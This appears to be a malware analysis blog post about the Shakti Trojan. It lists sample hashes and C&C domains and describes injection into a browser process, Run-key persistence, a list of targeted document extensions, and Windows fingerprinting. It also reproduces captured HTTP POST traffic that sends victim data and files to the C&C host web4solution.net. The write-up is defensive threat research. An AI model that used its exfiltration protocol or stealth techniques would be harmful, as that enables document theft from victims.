Recent sample mentioned by Bleeping Computer (submitted to VirusTotal 1st August 2016):

[b1380af637b4011e674644e0a1a53a64](https://www.virustotal.com/en/file/d6d64c61dada8b5ccfa970356057a6c2c7697f084922744c5a2e29aff079647b/analysis/1470314447/): main executable

- [bc05977b3f543ac1388c821274cbd22e](https://www.virustotal.com/en/file/490974f9bbca168dbb3e2ca6552a2701e18cb09f29232b12ce4dfe0aa7ff342c/analysis/1471098701/): Carrier.dll
- o [7d0ebb99055e931e03f7981843fdb540:](https://www.virustotal.com/en/file/343630542a5c402c6b02482bcbcdc258385606e74f11ecb7ab9c545031383179/analysis/1471098641/) Payload.dll
- C&C: web4solution.net

Other found samples:

- [8ea35293cbb0712a520c7b89059d5a2a:](https://www.virustotal.com/en/file/978bbaf56ad70b34f06531de0b4fc0ee1c419a0ea039ca5d6b5840f029b884de/analysis/) submitted to VirusTotal in 2013 C&C: securedesignus.com
- [6992370821f8fbeea4a96f7be8015967](https://www.virustotal.com/en/file/7aafb633f1081528726eb65925e56f712bbaf42f7463f108f8b7b38c281026f4/analysis/): submitted to VirusTotal in 2014 C&C: securedesignuk.com
- [d9181d69c40fc95d7d27448f5ece1878:](https://www.virustotal.com/en/file/81cc4d4f04afd6409e5953a49c59e85a81b865d309dc698facf9c7b890089479/analysis/) submitted to VirusTotal in 2015 CnC: web4solution.net

### **Behavioral analysis**

Like most malware, Shakti Trojan comes packed inside the loader executable with an icon added:



After being deployed, it runs silently.

We will not see it on the list of running processes because it uses the disguise of a browser. It deploys a legitimate process and injects itself inside.

Below we can see the traffic generated by this malware, injected inside *firefox.exe*:

| <b>Process</b>                                         | PID.                             | Protocol        | Remote Address | Remote Port  | <b>State</b>       | Sent P              | Sent Bytes |         | <b>Revd Packets</b> | Royd Bytes |         |
|--------------------------------------------------------|----------------------------------|-----------------|----------------|--------------|--------------------|---------------------|------------|---------|---------------------|------------|---------|
| $\blacksquare$ [System Proc 0]                         |                                  | TCP.            | 75.98.32.104   | 80           | TIME WAIT          |                     |            |         |                     |            |         |
| <b>EX</b> [System Proc 0]                              |                                  | TCP             | 75.98.32.104   | 80           | <b>TIME WAIT</b>   | 18                  |            | 287 752 |                     | 10         | 4 6 24  |
| firefox.exe<br>e.                                      | 3000                             | TCP.            | 75.98.32.104   | 80           | ESTABLISHED        | 8                   |            | 13766   |                     | 5          | 2 3 2 0 |
|                                                        |                                  |                 |                |              |                    |                     |            |         |                     |            |         |
| firefox.exe: 3000 Properties                           |                                  |                 |                |              | $\Box$             | $\parallel$ X<br>æ, |            |         |                     |            |         |
| Image                                                  | Performance<br>Performance Graph |                 |                |              |                    | <b>Threads</b>      |            |         |                     |            |         |
| TCP/IP                                                 |                                  | <b>Security</b> | Environment    |              | Job                | <b>Strings</b>      |            |         |                     |            |         |
| V Resolve addresses                                    |                                  |                 |                |              |                    |                     |            |         |                     |            |         |
| ∸<br>Prot<br><b>Local Address</b><br>Remote Address    |                                  |                 |                | <b>State</b> |                    |                     |            |         |                     |            |         |
| <b>TCP</b><br>testmachine:49<br>webhostserver.biz:http |                                  |                 |                |              | <b>ESTABLISHED</b> |                     |            |         |                     |            |         |The Trojan achieves persistence either by installing itself as a service or, if it failed, by adding a key to autorun:

```
AT HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
 V igfxtray
```
c:\users\tester\desktop\trojan\_doxer.exe

The atypical feature is that it doesn't try to hide the original file by moving it into a new location. Instead, it prevents users from accessing or removing it. To achieve this, it opens its own file for reading.

#### **Network communication**

The Trojan passes the data to its C&C server as a HTTP POST request (URL pattern: *http://[ CnC address]/external/update*). It also uses headers of [MSMQ](https://msdn.microsoft.com/en-us/library/ms711472%28v=vs.85%29.aspx) protocol.

It beacons to the server by sending basic info collected about the victim system. When it gets a response, it uploads the list of all the installed programs:

```
Stream Content
POST /external/update HTTP/1.1
Accept: text/plain
Content-Type: application/octet-stream
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: web4solution.net
Content-Length: 53
Cache-Control: no-cache
MSMQ5.......MSMQ.......TESTMACHINEMSMQ........testerHTTP/1.1 200 OK
Server: nginx/1.1.19
Date: Sat, 13 Aug 2016 16:09:43 GMT
Content-Type: application/octet-stream
Content-Length: 44
Connection: keep-alive
Status: 200 OK
Content-Disposition: attachment
Content-Transfer-Encoding: binary
Cache-Control: private
X-UA-Compatible: IE=Edge, chrome=1
ETag: "6055668bca931c43715ae28d02013a7c"
X-Request-Id: c0d4a279adf85ed1ae594f2a37f12da9
X-Runtime: 0.013903
X-Rack-Cache: invalidate, pass
MSMQ,.......c909cfc3a3b6c2820e5f225cecdd8f83POST /external/update HTTP/1.1
Accept: text/plain
Content-Type: application/octet-stream
Ex-TagID: c909cfc3a3b6c2820e5f225cecdd8f83
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: web4solution.net
Content-Length: 7557
Cache-Control: no-cache
\Explorer.EXEMSMQ`.......MSMQ............MSMQ........taskhost.exeMSMQ,.......C:\Windows\system32<br>\taskhost.exeMSMQ`.......MSMQ...........MSMQ........VBoxTray.exeMSMQ,.......C:\Windows\System32
\VBoxTray.exeMSMQy.......MSMQ...........MSMQ........jusched.exeMSMQF.......C:\Proqram Files\Common
```
After passing this initial data, the main mission starts: uploading all the files with the desired extensions. Everything is transmitted as open text. First goes the file name, then its full content:```
Stream Content
```

```
MSMQ............POST /external/update HTTP/1.1
Accept: text/plain
Content-Type: application/octet-stream
Ex-TagID: c909cfc3a3b6c2820e5f225cecdd8f83
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: web4solution.net
Content-Length: 468398
Cache-Control: no-cache
MSMQ.%......MSMQ........SIG.txtMSMQ........SIG.txtMSMQ|%......ASPack 1.00b
64
60 E8 ?? ?? ?? ?? 5D 81 ED 92 1A 44 00 B8 8C 1A
44 00 03 C5 2B 85 CD 1D 44 00 89 85 D9 1D 44 00
80 BD C4 1D 44 00 00 75 15 FE 85 C4 1D 44 00 E8
1D 00 00 00 E8 D5 01 00 00 E8 6A 02 00 00 8B 85
ASPack 1.01b
64
60 E8 ?? ?? ?? ?? 5D 81 ED D2 2A 44 00 B8 CC 2A
44 00 03 C5 2B 85 A5 2E 44 00 89 85 B1 2E 44 00
80 BD 9C 2E 44 00 00 75 15 FE 85 9C 2E 44 00 E8
1D 00 00 00 E8 E4 01 00 00 E8 7A 02 00 00 8B 85
ASPack 1.02a
```
### **A look inside**

Looking at the code we can find more about the goals which authors wanted to achieve and their development environment.

The main executable is a loader responsible for unpacking and deploying the core malicious modules: Carrier.dll and Payload.dll. (More details about them will be described in the next post.)

Both DLLs comes with paths to debug symbols. They reveal folders structure on the development machine:

```
E:\Projects\ComplexStatement\Shakti\Code\Carrier\Release\Carrier.pdb
```
E:\Projects\ComplexStatement\Shakti\Code\Payload\Release\Payload.pdb

Both modules are written in Visual C++ and clearly belong to the same project, named *Shakti*.*Payload.dll* comes with a hardcoded list of the extensions, for which the bot is looking:

| .data:10012EE8 | align 10h         |             |
|----------------|-------------------|-------------|
| .data:10012EF0 | dd offset aDoc 0  | "doc"       |
| .data:10012EF4 | dd offset aDoc    | $"$ DOC $"$ |
| .data:10012EF8 | dd offset aDocx   | "docx"      |
| .data:10012EFC | dd offset aDocx 0 | "DOCX"      |
| .data:10012F00 | dd offset aPpt 0  | "ppt"       |
| .data:10012F04 | dd offset aPpt    | "PPT"       |
| .data:10012F08 | dd offset aPptx   | "pptx"      |
| .data:10012F0C | dd offset aPptx_0 | "PPTX"      |
| .data:10012F10 | dd offset aXls 0  | "xls"       |
| .data:10012F14 | dd offset aXls    | "XLS"       |
| .data:10012F18 | dd offset aXlsx   | "xlsx"      |
| .data:10012F1C | dd offset aXlsx 0 | "XLSX"      |
| .data:10012F20 | dd offset aTxt 0  | "txt"       |
| .data:10012F24 | dd offset aTxt    | "TXT"       |
| .data:10012F28 | dd offset aRtf 0  | "rtf"       |
| .data:10012F2C | dd offset aRtf    | "RTF"       |
| .data:10012F30 | dd offset aPdf 0  | "pdf"       |
| .data:10012F34 | dd offset aPdf    | "PDF"       |
| .data:10012F38 | dd offset aSql 0  | "sql"       |
| .data:10012F3C | dd offset aSql    | "SQL"<br>ţ  |
| .data:10012F40 | dd offset aInp_0  | "inp"       |
| .data:10012F44 | dd offset aInp    | "INP"       |
| .data:10012F48 | db<br>Ø           |             |
|                |                   |             |

Clearly authors were interested in stealing documents. Majority of them are linked to MS Office packet:

[inp](http://filext.com/file-extension/INP), sql, pdf, rtf, txt, xlsx, xls, pptx, ppt, docx, doc

Most of the malware fingerprints a victim system, but rarely are they as precise in recognizing details as this Trojan is. It comes with a long list of Windows versions, including special editions: Cluster Server Edition, Datacenter Edition, Compute Cluster Edition, Advanced Server, and more:|                                  | Address                    | Length     | <b>Type</b> | String                                              |
|----------------------------------|----------------------------|------------|-------------|-----------------------------------------------------|
| 's'                              | rdata:10010648             | 0000000F C |             | <b>Windows Vista</b>                                |
| 's'                              | rdata:10010658             | 00000015 C |             | Windows Server 2008                                 |
| $\overline{\mathbf{s}^{\prime}}$ | rdata:10010670.            | 0000000B C |             | Windows <sub>7</sub>                                |
| 's'                              | .rdata:1001067C            | 00000018 C |             | Windows Server 2008 R2                              |
| $\overline{\mathbf{s}^2}$        | rdata:10010694.            | 0000000F C |             | GetProductInfo                                      |
| $\overline{\mathbf{s}}$          | .rdata:100106A4            | 00000011 C |             | <b>Ultimate Edition</b>                             |
| 's'                              | .rdata:100106B8            | 0000000D C |             | Professional                                        |
| 's'                              | rdata:100106C8.            | 00000015 C |             | Home Premium Edition                                |
| $\overline{\mathbf{s}}$          | .rdata:100106E0            | 00000013 C |             | <b>Home Basic Edition</b>                           |
| $\overline{\mathbf{s}}$          | rdata:100106F4.            | 00000013 C |             | <b>Enterprise Edition</b>                           |
| $^{\circ}$ s'                    | rdata:10010708.            | 00000011 C |             | <b>Business Edition</b>                             |
| $\overline{\mathbf{s}'}$         | .rdata:1001071C 00000010 C |            |             | <b>Starter Edition</b>                              |
| $^5S^2$                          | .rdata:1001072C 00000017 C |            |             | <b>Cluster Server Edition</b>                       |
| "s"                              | .rdata:10010744            | 00000013 C |             | <b>Datacenter Edition</b>                           |
| 's'                              | .rdata:10010758            | 00000027 C |             | Datacenter Edition (core installation)              |
| $^{\circ}$ s'                    | .rdata:10010780            | 00000027 C |             | <b>Enterprise Edition (core installation)</b>       |
| "s"                              | .rdata:100107A8            | 0000002D C |             | <b>Enterprise Edition for Itanium-based Systems</b> |
| "s"                              | .rdata:100107D8            | 00000016 C |             | <b>Small Business Server</b>                        |
| "s"                              | .rdata:100107F0            | 00000026 C |             | <b>Small Business Server Premium Edition</b>        |
| "s"                              | .rdata:10010818            | 00000011 C |             | <b>Standard Edition</b>                             |
| 's'                              | .rdata:1001082C            | 00000025 C |             | <b>Standard Edition (core installation)</b>         |
| 's'                              | rdata:10010854.            | 00000013 C |             | <b>Web Server Edition</b>                           |
| 's'                              | rdata:10010868             | 00000019 C |             | Windows Server 2003 R2,                             |
| $^{\circ}$ s'                    | rdata:10010884.            | 0000001C C |             | Windows Storage Server 2003                         |
| 's'                              | rdata:100108A0.            | 00000024 C |             | Windows XP Professional x64 Edition                 |
| 's'                              | .rdata:100108C4 00000016 C |            |             | Windows Server 2003,                                |
| $^{\circ}$ s'                    | .rdata:100108DC 0000002D C |            |             | Datacenter Edition for Itanium-based Systems        |
| 's'                              | .rdata:1001090C 00000017 C |            |             | Datacenter x64 Edition                              |
| 's'                              | rdata:10010924.            | 00000017 C |             | <b>Enterprise x64 Edition</b>                       |
| 's'                              | .rdata:1001093C 00000015 C |            |             | Standard x64 Edition                                |
| $^{\circ}$ s'                    | .rdata:10010954            | 00000018 C |             | <b>Compute Cluster Edition</b>                      |
| 's'                              | .rdata:1001096C 0000000C C |            |             | <b>Web Edition</b>                                  |
| 's'                              | rdata:10010978.            | 0000000C C |             | <b>Windows XP</b>                                   |
| 's'                              | rdata:10010984.            | 0000000D C |             | <b>Home Edition</b>                                 |
| 's'                              | rdata:10010994.            | 0000000E C |             | Windows 2000                                        |
| "s"                              | .rdata:100109A4            | 00000012 C |             | Datacenter Server                                   |
| 's'                              | rdata:100109B8.            | 00000010 C |             | <b>Advanced Server</b>                              |
| "s"                              | .rdata:100109C8            | 00000007 C |             | Server                                              |
| 's'                              | .rdata:100109D4            | 0000000CC  |             | (build %d)                                          |

The lack of Windows 8 and 10 is notable on that hardcoded list. It may suggest that the payload is old, written before the release of those systems. Windows 8 was released in October 2012. Compilation timestamps of the main elements: Carrier.dll and Payload.dll point to February 2012. We can never be sure if the compilation date is not spoofed, but since those two facts match together, it is worth considering that this Trojan may have been created in 2012.

### **Tracing attribution**

The domain used as a C&C, *web4solution.net*, is registered in India.

